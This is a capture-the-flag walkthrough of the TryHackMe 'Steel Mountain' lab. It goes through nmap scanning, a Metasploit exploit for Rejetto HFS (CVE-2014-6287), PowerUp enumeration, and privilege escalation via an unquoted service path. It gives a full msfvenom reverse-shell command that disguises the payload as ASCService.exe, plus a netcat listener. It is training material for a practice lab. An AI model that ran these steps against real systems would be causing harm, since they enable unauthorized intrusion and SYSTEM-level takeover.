Steel Mountain is one of the most beginner-friendly rooms on tryhackme. I will walk you through the steps I took to complete it. In this room, you will enumerate a Windows machine, and use Metasploit to gain initial access. As well as use PowerShell and different commands to gain privilege escalation. I will be exploiting the machine using Metasploit.
Summary: Initiate a connection to the THM VPN and target machine, and find out who the employee of the month is.

Subtask #1: Copy and paste the target IP into the Firefox web browser and it’ll take you to the site where the picture of the employee of the month The name of the employee of the month is Bill Harper, you can do a reverse image search but there is a quicker way to do so
Subtask #2: Once you’re on the site, drag the image of the employee of the month to another tab. Inside the taskbar, you will see the link and in that link, the employee of the month’s name is in it
Task 2 | Initial Access:
Summary: This section focuses on finding the vulnerability on the web server and gaining an initial access shell using Metasploit.

Subtask #1: Scan the target machine using nmap
Used -T5 to speed up the scan (note on real red team engagements, -T5 would be loud and detected, I am using it for this simulation to speed things up) From this scan I discover what ports are open
Used -sV to determine what versions of services are running on the ports
Subtask #2: Once the results configure, you will see that 2 notable ports are open. Those ports are 80 for HTTP and 8080 for a web server. This indicates that a web server is hosting a website and that those ports are open to ATTACK!!! The port that is running the web server is port 8080.
Network Tip: The port that is used to host a webserver is 8080, HTTP is port 80 and HTTPS is port 443
Subtask #3: Since the webserver is running on port 8080, we can type the target IP with the port # to access the web server page | ex: (http:<IP address>:8080)
Subtask #4 Part 1: Next right click on the page to view the source code, within the source code if you scroll down you will find the file server. The file server is (Rejetto HTTP File Server)
Subtask #4 Part 2: There are multiple ways to find the vulnerability/CVE number for Rejetto, the way I found it was by searching it up on Google (Rejetto HTTP File Server Vulnerability) The identified vulnerability is CVE-2014-6287 (please refer to the image below)
It’s OK to use Google the best hackers in the world use it everyday. You are not going to remember everything. Using Google is a quick and easy way to find something without having to waste a lot of time
Subtask #4 Part 3: Open up Metasploit (msfconsole) in the command line and search for Rejetto. Select the exploit module to use/interact with it (you can type either ‘use 0’ or ‘use rejetto)
Tip: If you want to open Meatsploit without the images to save time just run this command (msfconsole -q)

Subtask #4 Part 4: Now that the exploit is in use you need to see the parameters that were set. Run the “show options” command to see which have the Required options filtered to “Yes” Once everything is set you are ready to exploit the target and gain access to the shell.

Once you are in the Meterpreter shell use basic Linux commands to navigate around the filesystem to find the user flag. (The flag is in the ‘C:\Users\bill\Desktop‘) directory.
Key Tip: Using the command ‘whoami‘ or ‘pwd‘ should tell you what directory your currently working in
Key Tip #2: If you’re struggling with a command or wondering why it’s not working. Check out the ‘help command’ to find out if the command is valid or not, take your time inputting commands, Meterpreter is not like any normal shell
Task #3 Privilege Escalation:
Summary: This section focuses on further enumeration of the target machine, and escalating our privileges to root.

Subtask #1: No answer needed: You are now going to use a PowerShell script called ‘PowerUp‘ to evaluate the Windows machine and find any further abnormalities or misconfigurations.
You can download the PowerShell script (here): We are downloading the script off a GitHub page, that contains the source code for the script ‘PowerUp.ps1‘
You can download the script from your Kali Linux terminal (git clone <code link>) I recommend downloading all the scripts to just have them all for time’s sake
Subtask #2: Once the malicious PowerShell script is downloaded you will now upload the script in our Meterpreter, use the ‘upload’ command to do so. Now that that the PowerShell script is uploaded to the target machine you will now have to load PowerShell into your Meterpreter, and use a PowerShell shell to get into it. Once your in the PowerShell shell you will need to execute 2 commands. Which are ‘. .\PowerUp.ps1‘ and ‘Invoke-AllChecks‘
When downloading the malicious script, make a folder within your /opt directory called ‘windows’, from here download the malicious script (/opt is a directory that stores applications/downloads that don’t use the regular linux file package system when being configured) (optional: It saved time fort me and made it easier to read and remember)
Whenever your downloading packages there may be multiple scripts/exploits, make sure you are uploading PowerUp.ps1
When you are in the Meterpreter shell make sure to upload the malicious script into the right directory which is ‘C:\Users\bill\Desktop‘
Run the . .\PowerUp.ps1 script first followed by the Invoke-AllChecks command, these commands are going to scan the target machine and return any vulnerabilities that it may have In this case the scan returns that the target machine is vulnerable to the ‘Unquoted Service Path‘ in the ‘AdvancedSystemCareService9’ service path directory
Tip: If the file path to an executable is surrounded by quotes, then its defined in the system, but if the file path is not surrounded by quotes, then it allows us to insert malicious executables into the ‘spaces’. Basically this is what allows us to upload our malicious PS script without it being noticed.
You are also looking to see if the CamRestart option is set to ‘True‘. From the picture above it is set to true. This allows us to restart this service on the system. The directory to the application is writeable which allows us to replace the legitimate application with a malicious one. Once the service is restarted it will run our malicious executable.
Subtask #3: No answer needed: Now that we know we have a possible path to inject our malicious code we need to masquerade our Windows executable. The msfvenom command allows us to do so. It can generate a reverse shell and masquerade it as a Windows executable.
Note that the service path we are targeting is Advanced SystemCare, so we will need to name our file ‘ASCService.exe’
Command to run is ‘msfvenom -p windows/shell_reverse_tcp LHOST=CONNECTION_IP LPORT=4443 -e x86/shikata_ga_nai -f exe-service -o ASCService.exe‘ Note this is filler text, depending on the IP of your target machine, as well as the file path you set will determine what goes into the filler text. This command creates our reverse shell and converts it into a Windows executable
We can upload our malicious executable via the Meterpreter shell. To exit the shell use CTRL + C. Dropping back into the Windows shell allows us to stop the existing service and replace it with our malicious binary. Note that since we are woking on a Windows machine so the syntax will be different from a regular Linux terminal. To stop the service use the ‘sc stop’ command.
Subtask #4: Before we restart the device we must setup a listener to catch our reverse shell. The listener is what setups the connection between our machine and the target. Without it we can’t restart the service to trigger our malicious executable. Think of the listener as a middle man, that establishes a connection for us to exploit our target.
When setting up the listener you have two options, you can set it up using NetCat or using a multi_handler exploit in Metasploit to do so. For this room I decided to use NetCat to setup my listener

Reminder when using NetCat the port is what you set it to be when we were masquerading the malicious executable to make it look like the legitimate one | The command to use is ‘nc -nlvp PORT NUMBER‘
Once the listener is setup we can now restart the service, when the service is restarted a reverse shell will show up in the listener window and now you have root privileges (NT AUTHORITY\System). So now we have access to whats on the target machine. Use basic Linux commands to navigate through the filesystem to find whats inside of the root.txt file.
With these steps you should be able to complete the Steel Mountain room on Tryhackme. Feel free to follow me on my socials below.